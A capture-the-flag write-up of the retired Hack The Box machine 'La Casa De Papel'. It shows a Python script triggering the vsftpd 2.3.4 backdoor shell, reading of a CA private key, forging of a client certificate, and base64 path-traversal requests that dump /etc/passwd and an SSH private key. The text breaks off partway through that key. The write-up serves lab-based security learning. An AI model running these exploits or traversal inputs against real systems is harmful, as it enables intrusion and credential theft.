
Security Blog, Rants, Raves, Write-ups, and Code
La Casa De Papel
| Name: | La Casa De Papel |
|---|---|
| Release Date: | 30 Mar 2019 |
| Retire Date: | 27 Jul 2019 |
| OS: | Linux  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
InfoSecJack |
 |
qtc |
| Creator: | thek |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -oA ./lacasa 10.10.10.131
$ nmap -sC -sV -oA ./lacasa 10.10.10.131
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-07 12:22 EDT
Nmap scan report for 10.10.10.131
Host is up (0.20s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 03:e1:c2:c9:79:1c:a6:6b:51:34:8d:7a:c3:c7:c8:50 (RSA)
| 256 41:e4:95:a3:39:0b:25:f9:da:de:be:6a:dc:59:48:6d (ECDSA)
|_ 256 30:0b:c6:66:2b:8f:5e:4f:26:28:75:0e:f5:b1:71:e4 (ED25519)
80/tcp open http Node.js Express framework
|_http-title: La Casa De Papel
443/tcp open ssl/http Node.js Express framework
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Server returned status 401 but no WWW-Authenticate header.
|_http-title: La Casa De Papel
| ssl-cert: Subject: commonName=lacasadepapel.htb/organizationName=La Casa De Papel
| Not valid before: 2019-01-27T08:35:30
|_Not valid after: 2029-01-24T08:35:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
| http/1.1
|_ http/1.0
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 135.54 seconds
FTP, SSH, HTTP, and HTTPS are the services we have to play with. VSFTP does not allow anonymous login. We definitely don't have credentials for SSH this early. So, let's start with HTTP and HTTPS.


If we try the QR code through Google Authenticator, we get a code, but entering it into the "One Password" field does nothing. The HTTPS page throws a certificate error. So far I'm 0 for 4 on this box. A quick Google search finds a backdoor vulnerability in Metasploit for VSFTPD version 2.3.4. Let's try to exploit it without MSF first. If we look at the MSF exploit (/usr/share/exploitdb/exploits/unix/remote/17491.rb), it appears to try connecting to 21 and when fails routes over to 6200 as shown here:
def exploit
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_status("The port used by the backdoor bind listener is already open")
handle_backdoor(nsock)
return
end
# Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
We can write our own python script that essentially does the same thing, just make sure the username includes the :) characters. I used:
import socket
import os
import time
def main (ip,port):
connection = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connection.connect((ip,port))
connection.send('USER anything:)\n')
connection.send('PASS anything\n')
time.sleep(2)
connection.close()
os.system("rlwrap nc 10.10.10.131 6200 -v")
if __name__ == "__main__":
main("10.10.10.131", 21)
Make sure rlwrap is installed using "sudo apt-get install rlwrap". The exploit drops us into a Psy shell, which is an interactive PHP debugger. We should be able to execute PHP commands from this. Running whoami tells us that system commands are off limits. Let's see what we are looking at here.
whoami
PHP Warning: Use of undefined constant whoami - assumed
'whoami' (this will throw an Error in a future version of PHP) in phar://eval()'d code
on line 1
print_r(scandir( "/" ))
Array
(
[0] => .
[1] => ..
[2] => .DS_Store
[3] => ._.DS_Store
[4] => bin
[5] => boot
[6] => dev
[7] => etc
[8] => home
[9] => lib
[10] => lost+found
[11] => media
[12] => mnt
[13] => opt
[14] => proc
[15] => root
[16] => run
[17] => sbin
[18] => srv
[19] => swap
[20] => sys
[21] => tmp
[22] => usr
[23] => var
)
=> true
So, we have some directory listing/traversal capabilities. Looking around, we find the user flag inside the /home/berlin folder, but we have no way to view it just yet. We can, however, view the ca.key file inside /home/nairobi.
echo file_get_contents("/home/berlin/user.txt")
PHP Warning: file_get_contents(/home/berlin/user.txt): failed to open stream: Permission denied in phar://eval()'d code on line 1
echo file_get_contents("/home/nairobi/ca.key")
-----BEGIN PRIVATE KEY-----
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDPczpU3s4Pmwdb
7MJsi//m8mm5rEkXcDmratVAk2pTWwWxudo/FFsWAC1zyFV4w2KLacIU7w8Yaz0/
2m+jLx7wNH2SwFBjJeo5lnz+ux3HB+NhWC/5rdRsk07h71J3dvwYv7hcjPNKLcRl
uXt2Ww6GXj4oHhwziE2ETkHgrxQp7jB8pL96SDIJFNEQ1Wqp3eLNnPPbfbLLMW8M
YQ4UlXOaGUdXKmqx9L2spRURI8dzNoRCV3eS6lWu3+YGrC4p732yW5DM5Go7XEyp
s2BvnlkPrq9AFKQ3Y/AF6JE8FE1d+daVrcaRpu6Sm73FH2j6Xu63Xc9d1D989+Us
PCe7nAxnAgMBAAECggEAagfyQ5jR58YMX97GjSaNeKRkh4NYpIM25renIed3C/3V
Dj75Hw6vc7JJiQlXLm9nOeynR33c0FVXrABg2R5niMy7djuXmuWxLxgM8UIAeU89
1+50LwC7N3efdPmWw/rr5VZwy9U7MKnt3TSNtzPZW7JlwKmLLoe3Xy2EnGvAOaFZ
/CAhn5+pxKVw5c2e1Syj9K23/BW6l3rQHBixq9Ir4/QCoDGEbZL17InuVyUQcrb+
q0rLBKoXObe5esfBjQGHOdHnKPlLYyZCREQ8hclLMWlzgDLvA/8pxHMxkOW8k3Mr
uaug9prjnu6nJ3v1ul42NqLgARMMmHejUPry/d4oYQKBgQDzB/gDfr1R5a2phBVd
I0wlpDHVpi+K1JMZkayRVHh+sCg2NAIQgapvdrdxfNOmhP9+k3ue3BhfUweIL9Og
7MrBhZIRJJMT4yx/2lIeiA1+oEwNdYlJKtlGOFE+T1npgCCGD4hpB+nXTu9Xw2bE
G3uK1h6Vm12IyrRMgl/OAAZwEQKBgQDahTByV3DpOwBWC3Vfk6wqZKxLrMBxtDmn
sqBjrd8pbpXRqj6zqIydjwSJaTLeY6Fq9XysI8U9C6U6sAkd+0PG6uhxdW4++mDH
CTbdwePMFbQb7aKiDFGTZ+xuL0qvHuFx3o0pH8jT91C75E30FRjGquxv+75hMi6Y
sm7+mvMs9wKBgQCLJ3Pt5GLYgs818cgdxTkzkFlsgLRWJLN5f3y01g4MVCciKhNI
ikYhfnM5CwVRInP8cMvmwRU/d5Ynd2MQkKTju+xP3oZMa9Yt+r7sdnBrobMKPdN2
zo8L8vEp4VuVJGT6/efYY8yUGMFYmiy8exP5AfMPLJ+Y1J/58uiSVldZUQKBgBM/
ukXIOBUDcoMh3UP/ESJm3dqIrCcX9iA0lvZQ4aCXsjDW61EOHtzeNUsZbjay1gxC
9amAOSaoePSTfyoZ8R17oeAktQJtMcs2n5OnObbHjqcLJtFZfnIarHQETHLiqH9M
WGjv+NPbLExwzwEaPqV5dvxiU6HiNsKSrT5WTed/AoGBAJ11zeAXtmZeuQ95eFbM
7b75PUQYxXRrVNluzvwdHmZEnQsKucXJ6uZG9skiqDlslhYmdaOOmQajW3yS4TsR
aRklful5+Z60JV/5t2Wt9gyHYZ6SYMzApUanVXaWCCNVoeq+yvzId0st2DRl83Vc
53udBEzjt3WPqYGkkDknVhjD
-----END PRIVATE KEY-----
I found the ca.key file by first trying ls, which gave me a $tokyo variable, which I then "show"'d
ls
Variables: $tokyo
show $tokyo
> 2| class Tokyo {
3| private function sign($caCert,$userCsr) {
4| $caKey = file_get_contents('/home/nairobi/ca.key');
5| $userCert = openssl_csr_sign($userCsr, $caCert, $caKey, 365, ['digest_alg'=>'sha256']);
6| openssl_x509_export($userCert, $userCertOut);
7| return $userCertOut;
8| }
9| }
We have the ca.key contents. Create your own ca.key file and paste the contents into it. Let's export the server certificate and then see if we can generate a client cert from them. Just click the lock on the HTTPS address bar, hit the > to the right of Connection, then More Information, then View Certificate, then the Details tab, and lastly Export. Remember where you save it. To generate a client certificate run these 4 commands:
openssl genrsa -out client.key 4096
openssl req -new -key client.key -out client.req
openssl x509 -req -in client.req -CA lacasadepapel_htb.crt -CAkey ca.key -set_serial 101 -extensions client -days 365 -outform PEM -out client.cer
openssl pkcs12 -export -inkey client.key -in client.cer -out client.p12
You now have a client.p12 client ceertificate. Now we just need to import it into Firefox. We do that by going to Preferences, go to the Privacy and Security tab (on the left side), scroll all the way down to the bottom and select View Certificates, choose the Your Certificates, and then Import. Import the p12 file and refresh the page. When you do it will ask you to choose a certificate.



Alright! Now we are in the "Private Area"
While looking around, I noticed something interesting with the URL. Do you see it?

https://10.10.10.131/?path=SEASON-2 path=SEASON-2..... Possible Traversal opportunity? Let's give it a shot. Trying
https://10.10.10.131/?path=../../../../../../../../../../etc/passwd gives us a weird error.

Let's look at one of the episode downloads. Well that URL looks interesting. Using Base64 Decode, we can see the URL decodes to
https://10.10.10.131/file/U0VBU09OLTIvMDEuYXZp
SEASON-2/01.avi
So, let's encode ../../../../../../../../../etc/passwd into Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== and try the file URL with our encoding
https://10.10.10.131/file/Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin
dali:x:1000:1000:dali,,,:/home/dali:/usr/bin/psysh
berlin:x:1001:1001:berlin,,,:/home/berlin:/bin/ash
professor:x:1002:1002:professor,,,:/home/professor:/bin/ash
vsftp:x:101:21:vsftp:/var/lib/ftp:/sbin/nologin
memcached:x:102:102:memcached:/home/memcached:/sbin/nologin
Outstanding! File traversal achieved. We could get the user flag from here, but let's wait until we actually get a root shell. First things first though, we need a user shell. Since we are trying to get a user shell, and the files are located in /home/berlin/downloads, let's try getting the id_rsa from berlin and see what happens. Just encode ../.ssh/id_rsa and navigate to it. If we do this right, we should get Berlin's Private key for ssh.
https://10.10.10.131/file/Li4vLnNzaC9pZF9yc2E=
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAACFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAgEAotH6Ygupi7JhjdbDXhg2f9xmzxaDNdxxEioAgH2GjUeUc4cJeTfU
/yWg1vyx1dXqanfwAzYOQLUgO9/rDbI9y51rTQnLhHsp/iFiGdvDO5iZwLNrwmzVLxgGc+
mNac3qxHcuHx7q+zQHB8NfU/qzyAL2/xsRkzBODRg21tsVqnTV83T8CFSBUO2jzitHFNjv
YbacP+Jn9Q5Y2HRdE03DWnAJJ7zk4SWWicM3riuuYyeqV6OYKboHwi+FB94Yx1xaPFGP7T
0jnBU3molURhKKolNqY78PE5qYplO/eO5H/7vKbrF7J5VtsVpvGQsmjqUhQK/GoYrMudIh
cfQSMUnpgWXYtCnIpBa53aY/fl0XYpL9a1ZQh1iGm4oleVnZNvqMa4mb+8kC8k3WDmw9pq
/W3eGVQ6Xeyj/4kUENe1Q8xj9BIXLZJwXYHtACLS4PaKZSRaFSjkc/26/T2958f2oBqJLf
+oxiydgcTI2vC34OYwwS7cOcSsS4HivUC6K7oJJHw3nUNoA2ge3cwiO6bNHrEKMJWOrMpp
9UH9BbQ/u7k5Ap7QF8yBfrdC64EAUzyZJXWde1NhSNjiI0rBqzCPZQGSOLEIFAwzU0bMIu
Ju4JIQOAH+3tfoh8ccUdNcmfH7LaT7pF3VYwyoPMowLpA8fG4FXGyvoyrfeTXC6GY0+1NV
UAAAdQRqG3BkahtwYAAAAHc3NoLXJzYQAAAgEAotH6Ygupi7JhjdbDXhg2f9xmzxaDNdxx
EioAgH2GjUeUc4cJeTfU/yWg1vyx1dXqanfwAzYOQLUgO9/rDbI9y51rTQnLhHsp/iFiGd
vDO5iZwLNrwmzVLxgGc+mNac3qxHcuHx7q+zQHB8NfU/qzyAL2/xsRkzBODRg21tsVqnTV
83T8CFSBUO2jzitHFNjvYbacP+Jn9Q5Y2HRdE03DWnAJJ7zk4SWWicM3riuuYyeqV6OYKb
oHwi+FB94Yx1xaPFGP7T0jnBU3molURhKKolNqY78PE5qYplO/eO5H/7vKbrF7J5VtsVpv
GQsmjqUhQK/GoYrMudIhcfQSMUnpgWXYtCnIpBa53aY/fl0XYpL9a1ZQh1iGm4oleVnZNv
qMa4mb+8kC8k3WDmw9pq/W3eGVQ6Xeyj/4kUENe1Q8xj9BIXLZJwXYHtACLS4PaKZSRaFS
jkc/26/T2958f2oBqJLf+oxiydgcTI2vC34OYwwS7cOcSsS4HivUC6K7oJJHw3nUNoA2ge
3cwiO6bNHrEKMJWOrMpp9UH9BbQ/u7k5Ap7QF8yBfrdC64EAUzyZJXWde1NhSNjiI0rBqz
CPZQGSOLEIFAwzU0bMIuJu4JIQOAH+3tfoh8ccUdNcmfH7LaT7pF3VYwyoPMowLpA8fG4F
XGyvoyrfeTXC6GY0+1NVUAAAADAQABAAACAAx3e25qai7yF5oeqZLY08NygsS0epNzL40u
fh9YfSbwJiO6YTVQ2xQ2M1yCuLMgz/Qa/tugFfNKaw9qk7rWvPiMMx0Q9O5N5+c3cyV7uD
Ul+A/TLRsT7jbO5h+V8Gf7hlBIt9VWLrPRRgCIKxJpDb7wyyy5S90zQ6apBfnpiH0muQMN
IAcbQVOK/pHYqnakLaATtV8G3OLcmFzqe/3wZFbWYT0Tr4q1sBMYSXkiixW4gch4FDyNq+
5oaQ0zKj6Jibc4n4aQudtHnJxOi49Z+Bd5v5mnlWXw3mNN4klGJWklXdif6kgbnuyHeh42
